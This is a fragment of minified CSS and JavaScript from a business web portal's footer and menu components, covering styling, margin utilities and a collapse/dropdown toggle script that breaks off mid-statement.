.scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}.app-footer-container{width:100%;background-color:#2d344b;color:#fff}.app-footer-container .app-footer-nav-container{background-color:#f4f4f7;color:#2d344b}.app-footer-container .app-footer-nav-contents{width:100%;max-width:1232px}.app-footer-container .app-footer-logo-container{display:none}.app-footer-container .app-footer-heading{display:block;position:relative;z-index:0;padding:16px 48px 16px 16px;border-bottom:1px solid #b8bcc9;font-size:12px;font-weight:400;cursor:pointer}.app-footer-container .app-footer-heading::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-footer-container .app-footer-heading.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-footer-container .app-footer-menu{position:static;min-width:0;margin:0;padding:12px 16px;border:0;border-bottom:1px solid #b8bcc9;border-radius:0;background-color:#fff;color:inherit;font-size:12px}.app-footer-container .app-footer-menu-category>h4{margin:12px 0;font-size:12px;font-weight:700;line-height:1.834}.app-footer-container .app-footer-menu-category>ul{display:block;margin:0;padding:0;list-style:none}.app-footer-container .app-footer-menu-category>ul>li{display:block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a{display:flex;position:relative;z-index:0;flex-direction:column-reverse;margin:12px 0;padding:0 0 0 14px;color:inherit;text-decoration:none}.app-footer-container .app-footer-menu-category>ul>li>a:focus,.app-footer-container .app-footer-menu-category>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:"";position:absolute;top:.1em;left:0;width:10px;height:16px;transform:rotate(-90deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/831cfc41894cc3bd04ae.svg);background-repeat:no-repeat;background-position:50% 0;background-size:contain}.app-footer-container .app-footer-menu-category>ul>li>a>br{display:none}.app-footer-container .app-footer-menu-description{display:block;color:#63697f;font-size:10px}.app-footer-container .app-footer-terms{padding:24px 16px;font-size:12px}.app-footer-container .app-footer-terms>ul{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;margin:0;padding:0;list-style:none;gap:16px}.app-footer-container .app-footer-terms>ul>li{position:relative}.app-footer-container .app-footer-terms>ul>li>a{display:block;color:inherit;text-decoration:none}.app-footer-container .app-footer-terms>ul>li>a:focus,.app-footer-container .app-footer-terms>ul>li>a:hover{outline:none;text-decoration:underline}.app-footer-container .app-footer-terms>ul>li+li::before{content:"";position:absolute;top:2px;left:-8px;width:1px;height:12px;background-color:#b8bcc9}.app-footer-container .app-footer-note{padding:0 16px;text-align:center}.app-footer-container .app-footer-copyright{margin:0;padding:0 16px;text-align:center}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box}#app-footer{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-footer img{max-width:100%;height:auto;border:0 solid rgba(0,0,0,0);vertical-align:middle}#app-footer h2{margin:0}#app-footer h3{margin-top:0}@media all and (min-width: 768px){.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-footer-container .app-footer-terms{font-size:14px}.app-footer-container.pb96{padding-bottom:96px}.app-footer-container .app-footer-nav-container{padding:32px 8px}.app-footer-container .app-footer-nav-contents{display:flex;position:relative;z-index:0;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin:0 auto}.app-footer-container .app-footer-logo-container{display:block;flex-shrink:0;width:100%;padding:0 8px 8px;text-align:left}.app-footer-container .app-footer-heading{margin-bottom:8px;padding:0 0 4px;border-bottom:1px solid #d6d8e0;font-weight:700}.app-footer-container .app-footer-heading::after{content:none;display:none}.app-footer-container .app-footer-menus{width:33.333%;padding:8px}.app-footer-container .app-footer-menu{display:block;padding:0;border-bottom:none;background-color:rgba(0,0,0,0)}.app-footer-container .app-footer-menu-category>h4{margin:0}.app-footer-container .app-footer-menu-category>ul{margin-bottom:16px}.app-footer-container .app-footer-menu-category>ul>li{margin:8px 0}.app-footer-container .app-footer-menu-category>ul>li>a{display:inline-block;margin:0;padding:0}.app-footer-container .app-footer-menu-category>ul>li>a::before{content:none;display:none}.app-footer-container .app-footer-terms{padding:32px 16px}.app-footer-container .app-footer-terms>ul{gap:16px 32px}.app-footer-container .app-footer-terms>ul>li+li::before{left:-16px;height:16px}.app-footer-container .app-footer-note{padding:0}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}.app-footer-container .app-footer-menus{width:20%}.app-footer-container .app-footer-menus:nth-of-type(1),.app-footer-container .app-footer-menus:nth-of-type(3){width:40%}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu{display:flex;align-items:flex-start;justify-content:space-between}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu-category,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu-category{width:calc(50% - 8px)}#app-footer{font-size:16px}}@media all and (min-width: 1240px){.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-footer-container.pb64{padding-bottom:64px}.app-footer-container .app-footer-menu{display:none}.app-footer-container .app-footer-menu.is-open{display:block}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}</style><script>(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function r(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,n(i.key),i)}}function n(e){var r=function(e){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==t(r)?r:r+""}var i="is-open",o="is-enter",a="data-target",s=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._triggersWithTargets=e,this._triggers=e.map((function(t){return t.trigger})),this._targets=e.map((function(t){return t.target})),this._initialize()}return n=t,u=[{key:"factoryFromWindow",value:function(r){var n=function(t){return function(t){if(Array.isArray(t))return e(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,r){if(t){if("string"==typeof t)return e(t,r);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?e(t,r):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r).map((function(t){return{trigger:t,target:document.getElementById(t.getAttribute(a))}})),i=n.filter((function(t){return!t.target})).map((function(t){return"#".concat(t.trigger.getAttribute(a))}));if(i.length>0)throw new Error("".concat(i.join(", ")," not found"));return new t(n)}}],(s=[{key:"_initialize",value:function(){var t=this;this._triggers.forEach((function(e){e.addEventListener("click",(function(e){t._handleClick(e)}))})),this._targets.forEach((function(e){e.ontransitionend=function(){t._isOpen(e)&&(e.style.height=null)}})),document.body.addEventListener("click",(function(e){t._handleBodyClick(e)})),document.addEventListener("keydown",(function(e){t._handleKeyDown(e)}))}},{key:"_handleClick",value:function(t){t.preventDefault(),this._toggle(t.currentTarget)}},{key:"_handleBodyClick",value:function(t){var e=this._triggers.includes(t.target)||this._triggers.some((function(e){return e.contains(t.target)})),r=this._targets.some((function(e){return e.contains(t.target)}));e||r||this._closeAll()}},{key:"_handleKeyDown",value:function(t){"Escape"===t.key&&this._closeAll()}},{key:"_closeAll",value:function(){var t=this;this._triggers.forEach((function(e){var r=t._triggersWithTargets.find((function(t){return t.trigger===e})).target;if(t._isOpen(r)){var n=t._getComputedHeight(r);t._closeTarget(r,n)}}))}},{key:"_toggle",value:function(t){var e=this._triggersWithTargets.find((function(e){return e.trigger===t})).target,r=this._getComputedHeight(e);this._isOpen(e)?this._closeTarget(e,r):this._openTarget(e,r)}},{key:"_closeTarget",value:function(t,e){var r=this._getTriggerFromTarget(t);t.style.height=e||null,this._toggleClassForTargetAndTrigger(t,i,!1),this._executeAtNextFrame((function(){t.style.height=null})),this._resetDropdownMenus(r)}},{key:"_openTarget",value:function(t,e){var r=this;this._getTriggerFromTarget(t),this._executeAtNextFrame((function(){t.style.height=e||null,r._toggleClassForTargetAndTrigger(t,i,!0)}))}},{key:"_executeAtNextFrame",value:function(t){requestAnimationFrame((function(){return requestAnimationFrame(t)}))}},{key:"_isOpen",value:function(t){return t.classList.contains(i)}},{key:"_getComputedHeight",value:function(t){t.classList.add(o);var e=window.getComputedStyle(t).getPropertyValue("height");return t.classList.remove(o),e}},{key:"_getTriggerFromTarget",value:function(t){return this._triggersWithTargets.find((function(e){return e.target===t})).trigger}},{key:"_toggleClassForTargetAndTrigger",value:function(t,e,r){var n=this._getTriggerFromTarget(t);r?(t.classList.add(e),n.classList.add(e)):(t.classList.remove(e),n.classList.remove(e))}},{key:"_isHamburgerMenu",value:function(t){return t&&"js-sp-service-menu"===t.getAttribute(a)}},{key:"_resetDropdownMenus",value:function(t){if(this._isHamburgerMenu(t)){var e=document.querySelectorAll(".js-header-container .js-collapse-trigger"),r=document.querySelectorAll(".js-header-container .app-dropdown-menu");e.forEach((function(t){t.classList.remove(i)})),r.forEach((function(t){t.classList.remove(i)}))}}}])&&r(n.prototype,s),u&&r(n,u),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,s,u}();function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}function c(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function g(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,f(n.key),n)}}function f(t){var e=function(t){if("object"!=u(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==u(e)?e:e+""}var 